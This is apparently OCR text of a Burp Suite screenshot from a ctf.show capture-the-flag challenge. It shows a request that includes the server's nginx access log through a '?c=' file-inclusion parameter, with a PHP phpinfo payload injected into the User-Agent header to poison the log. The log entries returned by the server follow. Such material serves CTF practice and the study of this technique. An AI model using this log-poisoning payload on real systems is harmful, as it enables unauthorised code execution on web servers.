 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator
1 × ...
Send Cancel < > Target: http://7d16e44c-6bfd-43ac-829e-52efe1095883.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?c=/var/log/nginx/access.log HTTP/1.1
2 Host: 7d16e44c-6bfd-43ac-829e-52efe1095883.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php phpinfo();?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d44
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Fri, 01 Apr 2022 06:45:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 992
8
9 172.12.0.2 - - [01/Apr/2022:06:42:37 +0000] "GET / HTTP/1.1" 200
2106 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0"
10 172.12.0.2 - - [01/Apr/2022:06:42:39 +0000] "GET / HTTP/1.1" 200
2106 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0"
11 172.12.0.2 - - [01/Apr/2022:06:43:41 +0000] "GET
/?c=/var/log/nginx/access.log HTTP/1.1" 200 317 "-" "Mozilla/5.0
(Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
12 172.12.0.2 - - [01/Apr/2022:06:44:05 +0000] "GET
/?c=/var/log/nginx/access.log HTTP/1.1" 200 494 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36"
13 172.12.0.2 - - [01/Apr/2022:06:44:05 +0000] "GET /favicon.ico
HTTP/1.1" 200 2106
"http://7d16e44c-6bfd-43ac-829e-52efe1095883.challenge.ctf.show/?c=/
var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 9
Response Headers 6
Done 1,176 bytes | 25 millis